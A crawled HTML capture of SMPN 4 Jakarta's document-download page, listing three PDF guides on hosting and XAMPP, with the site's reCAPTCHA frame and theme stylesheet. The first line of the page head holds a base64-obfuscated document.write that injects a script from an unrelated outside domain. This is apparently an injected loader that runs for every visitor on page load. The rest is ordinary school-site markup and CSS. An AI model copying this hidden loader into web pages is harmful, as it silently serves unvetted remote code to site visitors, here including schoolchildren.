

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smpn4jakarta.sch.id/download/file-dokumen
body_size: 4789
content:
<!DOCTYPE html>
<html lang="en">
<head>
   <script>document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy93YXRlcnByb29mZ3Jhbml0ZWdhZy5jb20vMTIvYzkvYjkvMTJjOWI5MGNiYTk2OTExM2QyNTY4MTRhODFhY2M1MWEuanMnPjwvc2NyaXB0Pg=="));</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3558680407559811"
     crossorigin="anonymous"></script>
	<title>file dokumen | SMP NEGERI 4 JAKARTA</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="keywords" content="CMS, Website Sekolah Gratis, Cara Membuat Website Sekolah, membuat web sekolah, contoh website sekolah, fitur website sekolah, Sekolah, Website, Internet,Situs, CMS Sekolah, Web Sekolah, Website Sekolah Gratis, Website Sekolah, Aplikasi Sekolah, SPMB Online, PPDB Online, PSB Online Gratis, Penerimaan Siswa Baru Online, Raport Online, Kurikulum 2013, SD, SMP, SMA, Aliyah, MTs, SMK, web smpn 4 jakarta,smpn 4 jakarta,smpn4 jakpus,sekolah terbaik jakarta,smp,smpn4,cms sekolaku, sekolahku,content manajement sistem, smpnegeri4jakarta, smp negeri 4, smpn4jakarta, cmssekolahku"/>
	<meta name="description" content="Official Website SMPN 4 Jakarta"/>
	<meta name="subject" content="Situs Pendidikan">
	<meta name="copyright" content="SMP NEGERI 4 JAKARTA">
	<meta name="language" content="Indonesia">
	<meta name="robots" content="index,follow" />
	<meta name="revised" content="Sunday, July 18th, 2010, 5:15 pm" />
	<meta name="Classification" content="Education">
	<meta name="author" content="Anton Sofyan, 4ntonsofyan@gmail.com">
	<meta name="designer" content="Anton Sofyan, 4ntonsofyan@gmail.com">
	<meta name="reply-to" content="4ntonsofyan@gmail.com">
	<meta name="owner" content="Anton Sofyan">
	<meta name="url" content="https://www.sekolahku.web.id">
	<meta name="identifier-URL" content="https://www.sekolahku.web.id">
	<meta name="category" content="Admission, Education">
	<meta name="coverage" content="Worldwide">
	<meta name="distribution" content="Global">
	<meta name="rating" content="General">
	<meta name="revisit-after" content="7 days">
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Copyright" content="SMP NEGERI 4 JAKARTA" />
	<meta http-equiv="imagetoolbar" content="no" />
	<meta name="revisit-after" content="7" />
	<meta name="webcrawlers" content="all" />
	<meta name="rating" content="general" />
	<meta name="spiders" content="all" />
	<meta itemprop="name" content="SMP NEGERI 4 JAKARTA" />
	<meta itemprop="description" content="Official Website SMPN 4 Jakarta" />
	<meta itemprop="image" content="https://smpn4jakarta.sch.id/media_library/images/e2820b4de6ae340f4dc92f1915d58b97.png" />
	<meta name="csrf-token" content="3315b436459cc1c1bf6f387b4474b391">
		<link rel="icon" href="https://smpn4jakarta.sch.id/media_library/images/4d866f87cd0494f2f48ab8669c03c8b9.png">
	<link rel="alternate" type="application/rss+xml" title="SMP NEGERI 4 JAKARTA Feed" href="https://smpn4jakarta.sch.id/feed" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/bootstrap-4/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/toastr/toastr.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/datetimepicker/datetimepicker.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/jquery.smartmenus/jquery.smartmenus.bootstrap-4.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/jquery.smartmenus/sm-core.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/jquery.smartmenus/sm-clean.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/assets/css/loading.css" rel="stylesheet" type="text/css" />
	<link href="https://smpn4jakarta.sch.id/views/themes/2/style.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
	const _BASE_URL = 'https://smpn4jakarta.sch.id/';
	const _CURRENT_URL = 'https://smpn4jakarta.sch.id/download/file-dokumen';
	const _RECAPTCHA_SITE_KEY = '6LevCDYaAAAAAHU-CRr_h9yxxaOd1299DLgC9oPp';
	const _RECAPTCHA_STATUS = 'true'=='true';
	</script>
	<script src="https://smpn4jakarta.sch.id/assets/js/frontend.min.js"></script>
			<style>.grecaptcha-badge{visibility: hidden}</style>
		<script src="https://www.google.com/recaptcha/api.js?render=6LevCDYaAAAAAHU-CRr_h9yxxaOd1299DLgC9oPp"></script>
		<script type="text/javascript">
			$( document ).ready( function() {
				if ($( 'input[name="g-recaptcha-response"]' ).length) {
					renderRecaptcha();
				}
			});
		</script>
	</head>

<body>
	<noscript>You need to enable javaScript to run this App!!!</noscript>
	<header>
		<div class="container-fluid top-bar">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-5 col-sm-12 col-xs-12">
						<div class="top-header">
							<img src="https://smpn4jakarta.sch.id/media_library/images/e2820b4de6ae340f4dc92f1915d58b97.png" width="70" height="70" class="mt-2 mr-4 mb-3">
							<ul class="list-unstyled top-left">
								<li><h5 class="font-weight-bold brand">SMP NEGERI 4 JAKARTA</h5></li>
								<li><small>Religius, Berbudi Pekerti Luhur, Berprestasi, Nyaman dan Berwawasan Lingkungan</small></li>
							</ul>
						</div>
					</div>
					<div class="col-md-7 col-sm-12 col-xs-12">
						<ul class="list-inline float-right top-right">
							<li class="list-inline-item pl-3 pr-0"><i class="fa fa-envelope"></i> </i> admin@smpn4jakarta.sch.id | smpn4jakpus@gmail.com</li>
							<li class="list-inline-item pl-3 pr-0"><i class="fa fa-phone"></i> 02121201363</li>
							<li class="list-inline-item pl-3 pr-0"><a href="https://smpn4jakarta.sch.id/feed"><i class="fa fa-rss"></i> RSS</a></li>
							<li class="list-inline-item pl-3 pr-0"><a href="#search_form"><i class="fa fa-search"></i> Pencarian</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<!--  NAVIGATION MENU -->
		<div class="container-fluid menu-bar mb-3" data-toggle="sticky-menu">
			<div class="container p-0">
				<nav class="navbar navbar-expand-lg p-0">
					<a class="navbar-brand" href="#"></a>
					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="fa fa-align-justify text-white"></span>
					</button>
					<div class="collapse navbar-collapse" id="navbarNavDropdown">
						<ul id="main-menu" class="sm sm-clean">
							<li><a href="https://smpn4jakarta.sch.id/"><i class="fa fa-home"></i></a></li>
							<li><a href="#" target="">DIREKTORI</a><ul><li><a href="https://smpn4jakarta.sch.id/direktori-peserta-didik" target="_blank">PESERTA DIDIK</a></li></ul></li><li><a href="#" target="">GALERI</a><ul><li><a href="https://smpn4jakarta.sch.id/galeri-foto" target="_blank">GALERI FOTO</a></li><li><a href="https://smpn4jakarta.sch.id/galeri-video" target="_blank">GALERI VIDEO</a></li></ul></li><li><a href="#" target="">KATEGORI</a><ul><li><a href="https://smpn4jakarta.sch.id/kategori/berita-dinas-pendidikan" target="_blank">BERITA DINAS PENDIDIKAN</a></li><li><a href="https://smpn4jakarta.sch.id/kategori/berita-pendidikan" target="_blank">BERITA NASIONAL</a></li><li><a href="https://smpn4jakarta.sch.id/kategori/berita-sekolah" target="_blank">BERITA SEKOLAH</a></li><li><a href="#" target="">REGULASI DINAS</a><ul><li><a href="https://smpn4jakarta.sch.id/kategori/surat-edaran" target="_self">SURAT EDARAN</a></li></ul></li></ul></li><li><a href="#" target="_blank">DOWNLOAD</a><ul><li><a href="https://smpn4jakarta.sch.id/download/file-dokumen" target="_self">FILE DOKUMEN</a></li><li><a href="https://smpn4jakarta.sch.id/download/lainnya" target="_self">LAINNYA</a></li></ul></li><li><a href="#" target="_blank">KESISWAAN</a><ul><li><a href="#" target="_blank">SPMB</a><ul><li><a href="https://smpn4jakarta.sch.id/kategori/jadwal" target="_self">JADWAL</a></li><li><a href="https://smpn4jakarta.sch.id/kategori/pengumuman" target="_self">PENGUMUMAN</a></li><li><a href="https://smpn4jakarta.sch.id/kategori/regulasi-spmb" target="_self">REGULASI SPMB</a></li></ul></li><li><a href="#" target="_blank">ASESMEN NASIONAL</a></li><li><a href="https://smpn4jakarta.sch.id/read/95/mutasi" target="">PERPINDAHAN SISWA</a><ul><li><a href="https://smpn4jakarta.sch.id/read/44/mutasi-perpindahan-ta-2025-2026" target="">SMT GENAP</a></li></ul></li></ul></li><li><a href="https://smpn4jakarta.sch.id/kategori/tutorial-aplikasi" target="_blank">TUTORIAL</a></li><li><a href="https://smpn4jakarta.sch.id/hubungi-kami" target="_blank">HUBUNGI KAMI</a></li><li><a href="#" target="_parent">TENTANG SEKOLAH</a><ul><li><a href="https://smpn4jakarta.sch.id/read/2/profil" target="">PROFIL</a></li><li><a href="https://smpn4jakarta.sch.id/read/81/sejarah-smp-negeri-4" target="">SEJARAH</a></li><li><a href="https://smpn4jakarta.sch.id/read/3/visi-dan-misi" target="_parent">VISI DAN MISI</a></li></ul></li>						</ul>
					</div>
				</nav>
			</div>
		</div>

		<!--  /NAVIGATION MENU -->
		
	</header>
	<section class="content">
		<div class="container">
			<div class="row">
				<script type="text/javascript">
	var page = 1;
	var total_page = "1";
	$(document).ready(function() {
		if (parseInt(total_page) == page || parseInt(total_page) == 0) {
			$('.more-files').remove();
		}
	});
	function get_files() {
		page++;
		var data = {
			page_number: page,
			slug: 'file-dokumen'
		};
		if ( page <= parseInt(total_page) ) {
			_H.Loading( true );
			$.post( _BASE_URL + 'public/download/get_files', data, function( response ) {
				_H.Loading( false );
				var res = _H.StrToObject( response );
				var rows = res.rows;
				var str = '';
				var no = parseInt($('.number:last').text()) + 1;
				for (var z in rows) {
					var row = rows[ z ];
					str += '<tr>';
					str += '<td class="number">' + no + '</td>';
					str += '<td>' + row.file_title + '</td>';
					str += '<td>' + (_H.FormatBytes(row.file_size * 1024)) + '</td>';
					str += '<td>' + row.file_ext + '</td>';
					str += '<td>' + row.file_counter + '</td>';
					str += '<td>';
					str += '<a href="' + _BASE_URL + 'public/download/force_download/' + row.id + '"><i class="fa fa-download"></i></a>';
					str += '</td>';
					str += '</tr>';
					no++;
				}
				var elementId = $("tbody > tr:last");
				$( str ).insertAfter( elementId );
				if ( page == parseInt(total_page) ) $('.more-files').remove();
			});
		}
	}
</script>
<div class="col-lg-12 col-md-12 col-sm-12">
	<h5 class="page-title mb-3">FILE DOKUMEN</h5>
	<div class="card rounded-0 border border-secondary mb-3">
		<div class="card-body p-2 mb-0">
			<table class="table table-striped table-bordered mb-0">
				<thead>
					<tr>
						<th width="40px">NO</th>
						<th>NAMA FILE</th>
						<th>UKURAN</th>
						<th>TIPE</th>
						<th>DIUNDUH</th>
						<th width="40px" class="text-center"><i class="fa fa-download"></i></th>
					</tr>
				</thead>
				<tbody>
											<tr>
							<td class="number">1</td>
							<td>FILE PDF PANDUAN CPNEL DAN HOSTING UNTUK PEMULA</td>
							<td>1.50 MB</td>
							<td>.pdf</td>
							<td>232 Kali</td>
							<td class="text-center">
								<a href="https://smpn4jakarta.sch.id/public/download/force_download/8"><i class="fa fa-download"></i></a>
							</td>
						</tr>
												<tr>
							<td class="number">2</td>
							<td>PDF FILE PANDUAN WAMPP</td>
							<td>1.13 MB</td>
							<td>.pdf</td>
							<td>208 Kali</td>
							<td class="text-center">
								<a href="https://smpn4jakarta.sch.id/public/download/force_download/9"><i class="fa fa-download"></i></a>
							</td>
						</tr>
												<tr>
							<td class="number">3</td>
							<td>PENGENALAN XAMPP DAN PHPMYADMIN</td>
							<td>1.44 MB</td>
							<td>.pdf</td>
							<td>220 Kali</td>
							<td class="text-center">
								<a href="https://smpn4jakarta.sch.id/public/download/force_download/10"><i class="fa fa-download"></i></a>
							</td>
						</tr>
										</tbody>
			</table>
		</div>
	</div>
	<div class="justify-content-between align-items-center float-right mb-3 w-100 more-files">
		<button type="button" onclick="get_files()" class="btn btn-success rounded-0 float-right"><i class="fa fa-refresh"></i> File Lainnya</button>
	</div>
</div>
			</div>
		</div>
	</section>
	<footer>
		<div class="container-fluid widget-box p-0">
			<div class="container">
				<div class="row pt-0 pb-0 pl-3 pr-3">
					<div class="col widget-box-1 d-flex p-4 align-items-stretch">
						<div class="d-flex flex-column mb-3">
							<div class="p-2 bd-highlight"><i class="fa fa-home fa-4x"></i></div>
							<div class="bd-highlight"><h4 class="mt-0 font-weight-bold">SMP NEGERI 4 JAKARTA</h4></div>
							<div class="bd-highlight">
								Religius, Berbudi Pekerti Luhur, Berprestasi, Nyaman dan Berwawasan Lingkungan							</div>
						</div>
					</div>
					<div class="col widget-box-4 d-flex p-4 align-items-stretch">
						<div class="d-flex flex-column mb-3">
							<div class="p-2 bd-highlight"><i class="fa fa-map-marker fa-4x"></i></div>
							<div class="bd-highlight"><h4 class="mt-0 font-weight-bold">Alamat</h4></div>
							<div class="bd-highlight">
								Jln. Perwira No.10 
								Desa/Kelurahan Pasar Baru								Kecamatan Sawah Besar								Kabupaten Jakarta Pusat							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
		<div class="container-fluid primary-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-xs-12 text-md-left mb-2 mt-2">
						<h6 class="page-title">HUBUNGI KAMI</h6>
						<dl class="row">
							<dt class="col-lg-4 col-md-4 col-sm-12"><span class="fa fa-phone"></span> Telp</dt>
							<dd class="col-lg-8 col-md-8 col-sm-12">02121201363</dd>
							<dt class="col-lg-4 col-md-4 col-sm-12"><span class="fa fa-fax"></span> Fax</dt>
							<dd class="col-lg-8 col-md-8 col-sm-12">-</dd>
							<dt class="col-lg-4 col-md-4 col-sm-12"><span class="fa fa-envelope"></span> Email</dt>
							<dd class="col-lg-8 col-md-8 col-sm-12">admin@smpn4jakarta.sch.id | smpn4jakpus@gmail.com</dd>
						</dl>
					</div>
					<div class="col-md-4 col-xs-12 text-md-left mb-2 mt-2">
						<h6 class="page-title">TAGS</h6>
						<div class="tag-content-block tag">
																								<a href="https://smpn4jakarta.sch.id/tag/ujianpraktik">Ujianpraktik</a>
																	<a href="https://smpn4jakarta.sch.id/tag/spmb">SPMB</a>
																	<a href="https://smpn4jakarta.sch.id/tag/pas">PAS</a>
																	<a href="https://smpn4jakarta.sch.id/tag/caradownloadkartukip">#caradownloadkartuKIP</a>
																	<a href="https://smpn4jakarta.sch.id/tag/osis">OSIS</a>
																	<a href="https://smpn4jakarta.sch.id/tag/prapendaftaran-ppdb">prapendaftaran PPDB</a>
																	<a href="https://smpn4jakarta.sch.id/tag/ptm">PTM</a>
																	<a href="https://smpn4jakarta.sch.id/tag/skl">skl</a>
																	<a href="https://smpn4jakarta.sch.id/tag/gls">GLS</a>
																	<a href="https://smpn4jakarta.sch.id/tag/beritadinaspendidikandki">#beritadinaspendidikandki</a>
																					</div>
					</div>
					<div class="col-md-4 col-xs-12 text-md-left mb-2 mt-2">
						<h6 class="page-title">IKUTI KAMI</h6>
						<ul class="list-unstyled">
															<li class="float-left"><a href="https://www.facebook.com/smpn4jakartaOfficial" title="Facebook"><i class="fa fa-facebook social-icon facebook" aria-hidden="true"></i></a></li>
																						<li class="float-left"><a href="https://twitter.com/4_jakarta?lang=id" title="Twitter"><i class="fa fa-twitter social-icon twitter" aria-hidden="true"></i></a></li>
																						<li class="float-left"><a href="https://www.instagram.com/smpn4jakarta/?hl=id" title="Instagram"><i class="fa fa-instagram social-icon instagram" aria-hidden="true"></i></a></li>
																						<li class="float-left"><a href="https://www.youtube.com/channel/UCtcfVXAGkdR7gn5KALRiyxQ" title="Youtube"><i class="fa fa-youtube social-icon youtube" aria-hidden="true"></i></a></li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="container-fluid secondary-footer">
			<div class="container copyright">
				<div class="row pt-1 pb-1">
					<div class="col-md-6 col-xs-12 text-md-left text-center text-uppercase">
						Copyright &copy; 2017-2026<a href="https://smpn4jakarta.sch.id/" target="_blank"> SMP NEGERI 4 JAKARTA</a>					</div>
					<div class="col-md-6 col-xs-12 text-md-right text-center text-uppercase">
						Powered by <a href="http://sekolahku.web.id">sekolahku.web.id</a>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<div id="search_form">
		<form action="https://smpn4jakarta.sch.id/hasil-pencarian" method="POST">
			<input type="search_form" name="keyword" autocomplete="off" placeholder="Masukan kata kunci pencarian" />
			<button type="submit" class="btn btn-lg btn btn-outline-light rounded-0"><i class="fa fa-search"></i> CARI</button>
		</form>
	</div>
	<a href="javascript:" id="return-to-top" class="rounded-lg"><i class="fa fa-angle-double-up"></i></a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E-OUu942B9YucxAnYRQrGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054914211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smpn4jakarta.sch.id/views/themes/2/style.css
body_size: 1698
content:
body {
   font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
   background-color: #fff;
}
body a {
   color: #000066;
}
body a:hover {
   color: gray;
   text-decoration: none;
}
/* TOP BAR */
.top-bar {
   background-color: #000066;
   color: #FFFFFF;
   font-size: 14px;
   padding: 16px 0 0;
}
.top-bar a {
   color: #00A1FF;
}
.top-bar a:hover {
   color: #00A1FF;
}
.top-bar i {
   margin-right: 5px;
}

/* MENU BAR */
.menu-bar {
   text-transform: uppercase;
   font-weight: bold;
   background-color: #00A1FF;
   border-bottom: 4px solid #fbbc05;
}
.sticky.is-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 100%;
}
.sm-clean {
   background: #00A1FF;
}
.sm-clean ul {
   background: #00A1FF;
}
.sm-clean ul a {
   color: #fff;
}
/* Dropdown hover background Menu */
.sm-clean ul a:hover, .sm-clean ul a:focus, .sm-clean ul a:active, .sm-clean ul a.highlighted {
   background:  #05BDFA;
   color: #F2ED88;
}

/* CAROUSEL */
.carousel-caption {
   border-top: 1px solid #fff;
   color: #fff;
   background: #00A1FF;
   opacity: 0.7;
   right: 0;
   left: 0;
   bottom: 0;
   text-align: left;
   padding: 30px;
}
.carousel-caption h2 {
   color: #fff;
}
.carousel-indicators li {
   background-color: #fff;
}
.carousel-indicators .active {
   background-color: #fbbc05;
}

/*  LOGO */
.brand {
   font-family: Arial, sans-serif, "Helvetica Neue", Helvetica;
   font-weight: bold;
   text-transform: uppercase;
   color: #fbbc05;
}

/* PAGE TITLE */
.page-title {
   font-weight: bold;
   border-bottom: 3px solid #000066;
   margin-bottom: 15px;
   padding-bottom: 10px;
   margin-top: 0px;
}
.page-title:after {
   border-bottom: 3px solid #224820;
   width: 30%;
   display: block;
   position: absolute;
   content: '';
   padding-bottom: 10px;
}
footer .page-title:after {
   border-bottom: 3px solid #fff;
}
/* TESTIMONI */
.quote {
   overflow: hidden;
   background-color: #3F729B;
}
.quote-title {
   font-size: 14px;
   font-weight: bold;
   text-transform: uppercase;
   display: inline-block;
   padding: 15px 15px;
   color: #FFF;
   float: left;
   background-color: #000066;
   left: 0px;
   top: 0px;
   height: 50px;
}
ul.quote {
   display: block;
   padding: 0;
   margin: 0;
   list-style: none;
   line-height: 1;
   position: relative;
   overflow: hidden;
   height: 50px;
   background-color: transparent;
}
ul.quote li {
   color: #fff;
   position: absolute;
   top: -950em;
   left: 0;
   display: block;
   white-space: nowrap;
   font: 14px Helvetica, Arial, sans-serif;
   padding: 17px 15px 15px 15px;
}
ul.quote li span {
   color: #ffff00;
   font-weight: bold;
}

/*  Conten */
h5.card-title {
   font-size: 16px;
   font-weight: bold;
}

/* Sidebar */ 
.sidebar .list-group-item {
   border: 1px solid #3F729B;
}

/* Footer */
footer {
   color: #fff;
   font-size: 14px;
}
footer .widget-box {
   background-color: #e6eeff;
   padding: 30px 0;
}
footer .widget-box-1 {
   background-color: #cc6600;
}
footer .widget-box-2 {
   background-color: #000066;
}
footer .widget-box-3 {
   background-color: #000066;
}
footer .widget-box-4 {
   background-color: #339933;
}
footer .primary-footer {
   background-color: #000066;
   padding: 30px 0;
}
footer .secondary-footer {
   border-top: 1px solid #fff;
   background-color:  #fff;
   padding: 10px 0;
}
footer .copyright {
   color: #000066;
   /* border-top: 1px solid #fff; */
   font-size: 10px;
   letter-spacing: 1px;
}
footer a {
   color: #000066;
}
footer a:hover {
   color: yellow;
}
footer .page-title {
   color: #000066;
}
.social-icon {
   width: 40px;
   height: 40px;
   font-size: 15px;
   background-color: blue;
   color: #fff;
   text-align: center;
   margin-right: 10px;
   padding-top: 12px;
   border-radius: 50%;
}
.linked-in{
   background-color:#007bb6;
}
.facebook{
   background-color:#3b5998;
}
.twitter{
   background-color:#1da1f2;
}
.instagram {
   background-color:#E8C031;
}
.youtube {
   background-color:#ef4e17;
}
.primary-footer nav ol.breadcrumb {
   background-color: transparent;
}

/* Tags */
.tag-content-block {
   display:block;
}
.tag a {
   border: 1px solid #fff;
   padding:12px 10px 8px 10px;
   color:#fff;
   display:inline-block;
   font-size:12px;
   text-transform:uppercase;
   line-height:11px;
   margin-bottom:5px;
   margin-right:2px;
   text-decoration:none;
}
.tag a:hover {
   border: 1px solid #E8C031;
   color: #fff;
}

/* Fullscreen Search */
#search_form {
   z-index: 999999;
   position: fixed;
   top: 0px;
   left: 0px;
   width: 100%;
   height: 100%;
   background-color: rgba(0, 0, 0, 0.9);
   -webkit-transition: all 0.5s ease-in-out;
   -moz-transition: all 0.5s ease-in-out;
   -o-transition: all 0.5s ease-in-out;
   -ms-transition: all 0.5s ease-in-out;
   transition: all 0.5s ease-in-out;
   -webkit-transform: translate(0px, -100%) scale(0, 0);
   -moz-transform: translate(0px, -100%) scale(0, 0);
   -o-transform: translate(0px, -100%) scale(0, 0);
   -ms-transform: translate(0px, -100%) scale(0, 0);
   transform: translate(0px, -100%) scale(0, 0);

   opacity: 0;
}

#search_form.open {
   -webkit-transform: translate(0px, 0px) scale(1, 1);
   -moz-transform: translate(0px, 0px) scale(1, 1);
   -o-transform: translate(0px, 0px) scale(1, 1);
   -ms-transform: translate(0px, 0px) scale(1, 1);
   transform: translate(0px, 0px) scale(1, 1);
   opacity: 1;
}

#search_form input[type="search_form"] {
   position: absolute;
   top: 50%;
   width: 100%;
   color: rgb(255, 255, 255);
   background: rgba(0, 0, 0, 0);
   font-size: 60px;
   font-weight: 300;
   text-align: center;
   border: 0px;
   margin: 0px auto;
   margin-top: -51px;
   padding-left: 30px;
   padding-right: 30px;
   outline: none;
}
#search_form .btn {
   position: absolute;
   top: 50%;
   left: 50%;
   margin-top: 61px;
   margin-left: -45px;
}

/* Responsive */
/*  Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
   .top-left{
      text-align: center !important;
   }
   .top-right {
      display: none;
   }
}

/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
   .top-left{
      text-align: center !important;
   }
   .top-right {
      display: none;
   }
}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
   .top-left{
      text-align: center !important;
   }
   .top-right {
      display: none;
   }
}

/* Overide Toastr color */
.toast {
  background-color: #030303;
}
/* custom toastr success */
.toast-success {
  background-color: #00cb18;
}
/* custom toastr error */
.toast-error {
  background-color: #ef5137;
}
/* custom toastr info */
.toast-info {
  background-color: #4b8df8;
}
/* custom toastr warning */
.toast-warning {
  background-color: #ffb848;
}
.toast-title, .toast-message {
   text-align: left;
}
.top-header {
  display: flex;
  align-items: center/* vertical alignment */
}
/* return to top */
#return-to-top {
   opacity: 0.7;
   z-index: 10000;
   position: fixed;
   bottom: 15px;
   right: 15px;
   background: #E8C031;
   width: 30px;
   height: 30px;
   display: block;
   text-decoration: none;
   display: none;
   -webkit-transition: all 0.3s linear;
   -moz-transition: all 0.3s ease;
   -ms-transition: all 0.3s ease;
   -o-transition: all 0.3s ease;
   transition: all 0.3s ease;
}
#return-to-top i {
   color: #fff;
   margin: 0;
   position: relative;
   left: 9px;
   top: 5px;
   font-size: 19px;
   -webkit-transition: all 0.3s ease;
   -moz-transition: all 0.3s ease;
   -ms-transition: all 0.3s ease;
   -o-transition: all 0.3s ease;
   transition: all 0.3s ease;
}
#return-to-top:hover {
   background: #000;
}
#return-to-top:hover i {
   color: #fff;
}

.form-group:hover {
   background-color: #f9ffda;
}

.btn-success {
   background-color: #E8C031 !important;
   border-color: #E8C031;
}
.btn-success:hover {
   background-color: #349997 !important;
   border-color: #E8C031;
}

